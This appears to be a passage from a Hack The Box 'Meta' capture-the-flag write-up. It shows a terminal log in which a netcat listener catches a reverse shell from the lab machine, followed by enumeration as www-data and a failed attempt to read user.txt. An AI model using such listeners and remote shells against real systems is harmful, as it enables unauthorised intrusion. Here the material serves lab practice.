 kali@kali:~/Desktop/HackTheBox/Meta$ nc -lvnp 5454
listening on [any] 5454 ...
connect to [10.10.14.2] from (UNKNOWN) [10.129.228.21] 46934
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ ls
assets
composer.json
css
index.php
lib
uploads
vendor
$ pwd
/var/www/dev01.artcorp.htb/metaview
$ cd /home
$ ls
thomas
$ cd thomas
$ ls
user.txt
$ cat user.txt
cat: user.txt: Permission denied
$